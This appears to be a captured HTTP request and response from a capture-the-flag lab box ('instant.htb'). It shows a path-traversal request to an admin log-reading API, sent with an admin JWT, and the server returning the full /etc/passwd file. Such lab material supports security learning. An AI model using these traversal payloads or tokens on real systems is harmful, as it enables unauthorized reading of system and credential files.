 GET /api/v1/admin/read/log?log_file_name=../../../../../../etc/passwd HTTP/1.1
Host: swagger-ui.instant.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiO
iJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFH
U7MgRQcDA0Bw99_8AEXKGtWZ6rYA
1 HTTP/1.1 201 CREATED
2 Date: Fri, 13 Jun 2025 09:31:43 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 1682
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
10 "/home/shirohige/logs/../../../../../../etc/passwd": ["root:x:0:0:root:/root:/bin/bash\n", "daemon:x:1:1:d
aemon:/usr/sbin:/usr/sbin/nologin\n", "bin:x:2:2:bin:/bin:/usr/sbin/nologin\n", "sys:x:3:3:sys:/dev:/usr/sbin/
nologin\n", "sync:x:4:65534:sync:/bin:/bin/sync\n", "games:x:5:60:games:/usr/games:/usr/sbin/nologin\n", "man:
x:6:12:man:/var/cache/man:/usr/sbin/nologin\n", "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n", "mail:x:8:8:
mail:/var/mail:/usr/sbin/nologin\n", "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n", "uucp:x:10:10:uuc
p:/var/spool/uucp:/usr/sbin/nologin\n", "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n", "www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin\n", "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n", "list:x:38:38:Ma
iling List Manager:/var/list:/usr/sbin/nologin\n", "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n", "_apt:x:4
2:65534::/nonexistent:/usr/sbin/nologin\n", "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n", "s
ystemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n", "systemd-timesync:x:997:997:system
d Time Synchronization:/:/usr/sbin/nologin\n", "dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/
false\n", "messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n", "systemd-resolve:x:992:992:systemd Resolve
r:/:/usr/sbin/nologin\n", "pollinate:x:102:1::/var/cache/pollinate:/bin/false\n", "polkitd:x:991:991:User for
polkitd:/:/usr/sbin/nologin\n", "usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n", "sshd:
x:104:65534::/run/sshd:/usr/sbin/nologin\n", "shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"],
11 "Status": 201
12 }